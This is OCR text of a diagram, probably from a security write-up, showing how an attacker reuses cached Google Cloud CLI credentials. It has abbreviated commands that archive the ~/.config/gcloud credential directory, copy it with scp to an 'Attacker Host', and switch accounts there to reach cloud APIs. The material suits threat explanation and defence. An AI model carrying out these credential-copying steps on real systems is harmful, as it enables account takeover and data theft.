 GCP
Admin
Client
Google
Cloud
Platform
gcloud
gsutil
sqlite3
~/.config/gcloud
1
Access Cached Accounts
gcloud config set account
gcloud…
gsutil…
2
Copy Credential Cache
tar cf ~/.config/gcloud
scp …
tar xf ...
Cloud APIs
Attacker
Host
gcloud
gsutil
sqlite3
~/.config/gcloud
3
Access Accounts
gcloud config set account
gcloud…
gsutil…